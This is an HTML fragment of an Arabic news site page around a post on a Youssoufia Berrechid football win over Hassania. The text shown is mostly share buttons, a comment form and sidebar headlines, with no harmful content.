				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9&#038;url=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/&#038;title=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/&#038;name=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/&#038;description=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/&#038;title=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
				<a href="mailto:?subject=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9&#038;body=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d8%a3%d9%87%d9%85-%d9%86%d9%82%d8%a7%d8%b7-%d8%ac%d9%84%d8%b3%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%aa/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%a3%d9%87%d9%85-%d9%86%d9%82%d8%a7%d8%b7-%d8%ac%d9%84%d8%b3%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b9-%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%aa/" rel="prev">
					<h3 class="post-title">أهم نقاط جلسات استماع لجنة النموذج التنموي" للأحزاب والنقابات</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d8%b7%d9%82%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-%d8%a3%d8%ac%d9%88%d8%a7%d8%a1-%d8%a8%d8%a7%d8%b1%d8%af%d8%a9-%d9%86%d8%b3%d8%a8%d9%8a%d8%a7/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%b7%d9%82%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-%d8%a3%d8%ac%d9%88%d8%a7%d8%a1-%d8%a8%d8%a7%d8%b1%d8%af%d8%a9-%d9%86%d8%b3%d8%a8%d9%8a%d8%a7/" rel="next">
					<h3 class="post-title">طقس الإثنين: أجواء باردة نسبيا</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a%d9%88%d9%86-%d8%af%d9%81%d9%86-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9-%d8%a3%d9%88%d9%84%d8%a7/">لبنانيون: دفن السلطة أولا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 أغسطس، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ولاية أمن الدار البيضاء توضح.." href="https://www.adwae.net/%d9%88%d9%84%d8%a7%d9%8a%d8%a9-%d8%a3%d9%85%d9%86-%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%aa%d9%88%d8%b6%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/01/ولاية-أمن-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ولاية أمن الدار البيضاء" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%88%d9%84%d8%a7%d9%8a%d8%a9-%d8%a3%d9%85%d9%86-%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%aa%d9%88%d8%b6%d8%ad/">ولاية أمن الدار البيضاء توضح..</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 يناير، 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-15-%d9%84%d9%84%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d9%81%d9%84%d8%a7%d8%ad%d8%a9-%d8%a8%d9%85%d9%83%d9%86%d8%a7%d8%b3/">الدورة 15 للمعرض الدولي للفلاحة بمكناس</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">9 فبراير، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1%d9%8a%d9%86-%d8%ac%d9%84%d8%b3%d8%a9-%d8%b9%d9%85%d9%88%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d8%a7%d8%a1/">مجلس المستشارين: جلسة عمومية الثلاثاء المقبل</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 يناير، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%81%D9%88%D8%B2-%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9-%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1230984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
